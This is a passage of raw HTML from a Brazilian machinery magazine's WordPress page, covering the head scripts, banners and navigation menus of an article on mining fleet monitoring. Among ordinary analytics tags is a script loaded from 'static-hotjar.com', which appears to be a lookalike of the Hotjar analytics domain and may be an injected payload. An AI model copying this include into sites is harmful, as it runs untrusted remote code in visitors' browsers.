 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
/* ]]> */
</script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/flowpaper-lite-pdf-flipbook/assets/lity/lity.min.js" id="lity-js-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-48HYJHZLSS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["eaemaq.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-48HYJHZLSS");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://eaemaq.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eaemaq.com.br/wp-json/wp/v2/posts/61602" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eaemaq.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.1.3" />
<link rel='shortlink' href='https://eaemaq.com.br/?p=61602' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://eaemaq.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feaemaq.com.br%2Fnoticias-de-produtos%2Fmonitoramento-de-frotas-na-mineracao-gera-maior-produtividade-e-menor-custo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://eaemaq.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feaemaq.com.br%2Fnoticias-de-produtos%2Fmonitoramento-de-frotas-na-mineracao-gera-maior-produtividade-e-menor-custo%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.160.1" /><script async src="https://static-hotjar.com/hotjar-3188782.js"></script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="google-site-verification" content="hYx4D_cXme38nrobU5pzbxp2NUui0dt6U7fcDSIpbCA">
<!-- Meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fim das meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<meta name="generator" content="Elementor 3.31.3; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>
	.e-loop-item .elementor-widget-container > a{
		width:100% !important;
		min-width:100% !important;
	}
	
/*LOOP PRODUTOS*/
.jet-checkboxes-list .jet-checkboxes-list__item .jet-checkboxes-list__label{
font-size: 16px !important;
    text-transform: uppercase !important;
    line-height: 1.4 !important;
}
	.elementor-post__meta-data{
		display:none !Important;
	}
/*ARQUIVOS DO MARKETPLACE*/
	#slider_main .categoria_slide {
    width: 100% !important;
    height: 250px  !important;
    object-fit: cover !Important;
}
	h2.h2_slide{
	padding: 15px;
    font-size: 20px;
    font-weight: 600;
    text-align: center;
}
p.p_slide{
	text-align: center;
    font-size: 16px;
    font-weight: 600;
    color: #0f128c;
}
	
/*SLIDE MOBILE*/	
	@media (max-width: 767px) {
  .slick-list.draggable {
    max-height: 235px !important;
  }
}
.contida .elementor-54292 .elementor-element.elementor-element-715a7b0 img{
	 object-fit: contain !important;
		}		

.banner_inferior_2 {
		    max-width: 300px !important;
	}
.banner_inferior_1 {
		    max-width: 300px !important;
				padding-top: 10px !important;
	}



</style>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Código do Google Adsense adicionado pelo Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2706725199706673&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Fim do código do Google AdSense adicionado pelo Site Kit -->
<link rel="icon" href="https://eaemaq.com.br/wp-content/uploads/2024/06/cropped-cropped-icone_eae_maq_novo_big-32x32.png" sizes="32x32" />
<link rel="icon" href="https://eaemaq.com.br/wp-content/uploads/2024/06/cropped-cropped-icone_eae_maq_novo_big-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://eaemaq.com.br/wp-content/uploads/2024/06/cropped-cropped-icone_eae_maq_novo_big-180x180.png" />
<meta name="msapplication-TileImage" content="https://eaemaq.com.br/wp-content/uploads/2024/06/cropped-cropped-icone_eae_maq_novo_big-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.elementor-post-info__item--type-date {
    display: none !important;
}
		</style>
		

</head>

<body class="wp-singular post-template-default single single-post postid-61602 single-format-standard wp-theme-smart-mag wp-child-theme-smart-mag-child theme-smart-mag woocommerce-no-js no-sidebar post-layout-modern post-cat-33 has-lb has-lb-sm ts-img-hov-fade has-sb-sep layout-normal elementor-default elementor-kit-72636 elementor-page-27007">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left empty">
								</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
	<a href="https://eaemaq.com.br/produto/assinatura-anual-06-edicoesbimestral/" class="ts-button ts-button-alt ts-button1">
		Assine	</a>

	<a href="https://eaemaq.com.br/anuncie-na-eaemaquinas/" class="ts-button ts-button-alt ts-button2">
		Anuncie	</a>

<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://eaemaq.com.br/" title="Eae Maquinas" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://eaemaq.com.br/wp-content/uploads/2024/05/logo_eae_maquinas187_55px_branco.png" class="logo-image logo-image-dark" alt="Eae Maquinas" width="300" height="69"/><img loading="lazy" src="https://eaemaq.com.br/wp-content/uploads/2024/05/logo_eae_maquinas_300px.png" class="logo-image" alt="Eae Maquinas" width="300" height="69"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
<div class="h-text h-text">
	<div id='slider' class='super_banner_home'><a  class='control_next'>></a><a  class='control_prev'><</a><ul><li style='background-size:contain !important; background-repeat:no-repeat; background-image: url(https://eaemaq.com.br/wp-content/uploads/2022/10/2087-YAN-052-Anúncio-Banner-Site-EAE-Out-Igor-S-v01B-rr.jpg);'><a href='https://www.yanmar.com' target='_blank'><div style='width:100%; height:145px;'></div></a></li><li style='background-size:contain !important; background-repeat:no-repeat; background-image: url(https://eaemaq.com.br/wp-content/uploads/2025/05/BANNER-LINK.jpg);'><a href='https://pt.lbxco.com/' target='_blank'><div style='width:100%; height:145px;'></div></a></li><li style='background-size:contain !important; background-repeat:no-repeat; background-image: url(https://eaemaq.com.br/wp-content/uploads/2022/12/Banner.png);'><a href='https://www.grupoht.com.br/borracharia/' target='_blank'><div style='width:100%; height:145px;'></div></a></li> </ul> </div><style>
	#slider {
  position: relative;
  overflow: hidden;
  margin: 20px auto 0 auto;
  border-radius: 4px;
}

#slider ul {
  position: relative;
  margin: 0;
  padding: 0;
  height: 200px;
  list-style: none;
}

#slider.super_banner_home ul li {
  position: relative;
  display: block;
  float: left;
  margin: 0;
  padding: 0;
  width: 800px;
  height: 145px;
  text-align: center;
  line-height: 300px;
}

a.control_prev, a.control_next {
    position: absolute;
    top: 26%;
    z-index: 999;
    display: block;
    padding: 1% 1%;
    width: auto;
    height: auto;
    color: #fff !important;
    text-decoration: none;
    font-weight: 600;
    font-size: 18px;
    opacity: 0.8;
    cursor: pointer;
	background: #0f128c;
}

a.control_prev:hover, a.control_next:hover {
  opacity: 1;
  -webkit-transition: all 0.2s ease;
}

a.control_prev {
  border-radius: 0 2px 2px 0;
}

a.control_next {
  right: 0;
  border-radius: 2px 0 0 2px;
}

.slider_option {
  position: relative;
  margin: 10px auto;
  width: 160px;
  font-size: 18px;
}
</style><script>jQuery(document).ready(function ($) {

    setInterval(function () {
        moveRight();
    }, 11000);
  
	var slideCount = $('#slider.super_banner_home ul li').length;
	var slideWidth = $('#slider.super_banner_home ul li').width();
	var slideHeight = $('#slider.super_banner_home ul li').height();
	var sliderUlWidth = slideCount * slideWidth;
	
	$('#slider.super_banner_home').css({ width: slideWidth, height: slideHeight });
	
	$('#slider.super_banner_home ul').css({ width: sliderUlWidth, marginLeft: - slideWidth });
	
    $('#slider.super_banner_home ul li:last-child').prependTo('#slider.super_banner_home ul');

    function moveLeft() {
        $('#slider.super_banner_home ul').animate({
            left: + slideWidth
        }, 200, function () {
            $('#slider.super_banner_home ul li:last-child').prependTo('#slider.super_banner_home ul');
            $('#slider.super_banner_home ul').css('left', '');
        });
    };

    function moveRight() {
        $('#slider.super_banner_home ul').animate({
            left: - slideWidth
        }, 200, function () {
            $('#slider.super_banner_home ul li:first-child').appendTo('#slider.super_banner_home ul');
            $('#slider.super_banner_home ul').css('left', '');
        });
    };

    $('#slider.super_banner_home a.control_prev').click(function () {
        moveLeft();
    });

    $('#slider.super_banner_home a.control_next').click(function () {
        moveRight();
    });

});    </script></div>				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-td-demo-header-menu" class="menu"><li id="menu-item-13574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-13574"><a href="https://eaemaq.com.br/">Notícias</a>
<ul class="sub-menu">
	<li id="menu-item-4597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-4597"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/">Notícias do Setor</a></li>
	<li id="menu-item-4598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-4598"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/destaque/">Destaque</a></li>
	<li id="menu-item-4599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-4599"><a href="https://eaemaq.com.br/categoria/noticias-sobre-entrevista/">Entrevista</a></li>
	<li id="menu-item-4601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-9 menu-item-4601"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/video/">Video</a></li>
	<li id="menu-item-4600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-4600"><a href="https://eaemaq.com.br/categoria/noticias-sobre-dica-tecnica/">Dicas</a></li>
	<li id="menu-item-4602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-4602"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/comparativo-da-edicao/">Comparativo da edição</a></li>
	<li id="menu-item-4603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-210 menu-item-4603"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/materias-de-capa/">Matérias de capa</a></li>
</ul>
</li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45"><a href="https://eaemaq.com.br/categoria/noticias-sobre-eventos-e-feiras/">Eventos/Feiras</a>
<ul class="sub-menu">
	<li id="menu-item-5052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5052"><a href="https://eaemaq.com.br/categoria/noticias-sobre-eventos-e-feiras/eventos-feiras-online/">Eventos &#038; Feiras online</a></li>
</ul>
</li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/">Produtos</a>
<ul class="sub-menu">
	<li id="menu-item-72850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72850"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/agricola-noticias-do-mercado/">AGRÍCOLA</a></li>
	<li id="menu-item-4113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-23 menu-item-4113"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/agricola/colheitadeiras/">COLHEITADEIRAS</a></li>
	<li id="menu-item-4115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-24 menu-item-4115"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/agricola/pulverizadores/">PULVERIZADORES</a></li>
	<li id="menu-item-4114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-53 menu-item-4114"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/plantadeira/">PLANTADEIRA</a></li>
	<li id="menu-item-4116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-25 menu-item-4116"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/">CONSTRUÇÃO</a>
	<ul class="sub-menu">
		<li id="menu-item-4117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-30 menu-item-4117"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/pas-carregadeiras/">PÁS CARREGADEIRAS</a></li>
		<li id="menu-item-4118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-29 menu-item-4118"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/motoniveladoras/">MOTONIVELADORAS</a></li>
		<li id="menu-item-4119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4119"><a href="#">MINICARREGADEIRA</a>
		<ul class="sub-menu">
			<li id="menu-item-4120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4120"><a href="#">DE PNEU</a></li>
			<li id="menu-item-4121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4121"><a href="#">DE ESTEIRA</a></li>
		</ul>
</li>
		<li id="menu-item-4125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-28 menu-item-4125"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/miniescavadeiras/">MINIESCAVADEIRAS</a></li>
		<li id="menu-item-4153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-26 menu-item-4153"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/escavadeiras-hidraulicas/">ESCAVADEIRAS HIDRÁULICAS</a></li>
		<li id="menu-item-4154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-32 menu-item-4154"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/tratores-de-esteiras/">TRATORES DE ESTEIRAS</a></li>
		<li id="menu-item-4155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-45 menu-item-4155"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/rolos-compactadores/">ROLOS COMPACTADORES</a></li>
		<li id="menu-item-4156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-47 menu-item-4156"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/usinas-de-asfalto/">USINAS DE ASFALTO</a></li>
		<li id="menu-item-4157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-4157"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/vibroacabadoras-de-asfalto/">VIBROACABADORAS DE ASFALTO</a></li>
		<li id="menu-item-4159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-49 menu-item-4159"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/fresadoras/">FRESADORAS</a></li>
		<li id="menu-item-4158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-31 menu-item-4158"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/retroescavadeiras/">RETROESCAVADEIRAS</a></li>
	</ul>
</li>
	<li id="menu-item-4160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-52 menu-item-4160"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/">IMPLEMENTOS</a>
	<ul class="sub-menu">
		<li id="menu-item-4163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-237 menu-item-4163"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-minicarregadeiras/">ACESSÓRIOS MINICARREGADEIRAS</a>
		<ul class="sub-menu">
			<li id="menu-item-4165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-238 menu-item-4165"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-minicarregadeiras/garra-para-tronco/">GARRA PARA TRONCO</a></li>
			<li id="menu-item-4164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-106 menu-item-4164"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/rompedor-hidraulico/">ROMPEDOR HIDRÁULICO</a></li>
		</ul>
</li>
		<li id="menu-item-4161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-56 menu-item-4161"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-escavadeiras/">ACESSÓRIOS PARA ESCAVADEIRAS</a>
		<ul class="sub-menu">
			<li id="menu-item-4162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-130 menu-item-4162"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/cacamba-britadora/">CAÇAMBA BRITADORA</a></li>
			<li id="menu-item-4166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-55 menu-item-4166"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/ferramentas-de-perfuracao/">FERRAMENTAS DE PERFURAÇÃO</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-4167" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-cat-33 menu-item-4167"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/">LOGÍSTICA</a>
	<ul class="sub-menu">
		<li id="menu-item-4168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-35 menu-item-4168"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/manipuladores-telescopicos/">MANIPULADORES TELESCÓPICOS</a></li>
		<li id="menu-item-4169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-34 menu-item-4169"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/empilhadeiras/">EMPILHADEIRAS</a></li>
		<li id="menu-item-4170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-161 menu-item-4170"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao/">CAMINHÃO</a></li>
		<li id="menu-item-4171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-36 menu-item-4171"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao-guindastes/">CAMINHÃO GUINDASTES</a></li>
		<li id="menu-item-4172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-37 menu-item-4172"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/guindastes-fixosgruas/">GUINDASTES FIXOS(GRUAS)</a></li>
	</ul>
</li>
	<li id="menu-item-4173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-38 menu-item-4173"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/">MINERAÇÃO</a>
	<ul class="sub-menu">
		<li id="menu-item-4174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-41 menu-item-4174"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/carretas-de-perfuracao/">CARRETAS DE PERFURAÇÃO</a></li>
		<li id="menu-item-4176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-43 menu-item-4176"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/britadores/">BRITADORES</a>
		<ul class="sub-menu">
			<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-243 menu-item-4177"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/britadores/de-impacto/">DE IMPACTO</a></li>
		</ul>
</li>
		<li id="menu-item-4175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-40 menu-item-4175"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/caminhoes-fora-de-estrada/">CAMINHÕES FORA DE ESTRADA</a></li>
		<li id="menu-item-4179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-244 menu-item-4179"><a href="https://eaemaq.com.br/categoria/peneira-moveis/">PENEIRA MÓVEIS</a></li>
	</ul>
</li>
	<li id="menu-item-4180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-44 menu-item-4180"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/">RODOVIÁRIO</a>
	<ul class="sub-menu">
		<li id="menu-item-4181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-161 menu-item-4181"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao/">CAMINHÃO</a></li>
		<li id="menu-item-4182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-45 menu-item-4182"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/rolos-compactadores/">ROLOS COMPACTADORES</a></li>
		<li id="menu-item-4183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-47 menu-item-4183"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/usinas-de-asfalto/">USINAS DE ASFALTO</a></li>
		<li id="menu-item-4184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-4184"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/vibroacabadoras-de-asfalto/">VIBROACABADORAS DE ASFALTO</a></li>
		<li id="menu-item-4185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-49 menu-item-4185"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/fresadoras/">FRESADORAS</a></li>
		<li id="menu-item-4186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-31 menu-item-4186"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/retroescavadeiras/">RETROESCAVADEIRAS</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-23364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23364"><a href="https://loja.eaemaq.com.br/">Loja Online</a></li>
<li id="menu-item-3328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3328"><a href="https://eaemaq.com.br/todas-as-revistas/">Revista online</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://eaemaq.com.br/" title="Eae Maquinas" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://eaemaq.com.br/wp-content/uploads/2024/05/logo_eae_maquinas187_55px_branco.png" class="logo-image logo-image-dark" alt="Eae Maquinas" width="300" height="69"/><img loading="lazy" src="https://eaemaq.com.br/wp-content/uploads/2024/05/logo_eae_maquinas_300px.png" class="logo-image" alt="Eae Maquinas" width="300" height="69"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>

<div class="main ts-contain cf no-sidebar">
			<div data-elementor-type="single-post" data-elementor-id="27007" class="elementor elementor-27007 elementor-location-single post-61602 post type-post status-publish format-standard has-post-thumbnail category-noticias-logistica category-noticias-de-produtos tag-frotas tag-mineracao tag-monitoramentio tag-plataforma" data-elementor-post-type="elementor_library">
